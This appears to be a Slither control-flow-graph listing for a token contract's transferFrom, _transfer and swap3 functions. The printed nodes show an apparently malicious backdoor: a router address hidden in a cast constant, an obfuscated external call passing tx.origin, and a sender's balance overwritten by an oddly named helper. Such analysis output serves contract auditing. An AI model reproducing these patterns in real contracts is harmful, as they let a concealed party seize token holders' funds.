 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578​3
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
swap3:
NodeType.RETURN
V2(address(router_)).grok27goat38dent(tx.origin,amount,from)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)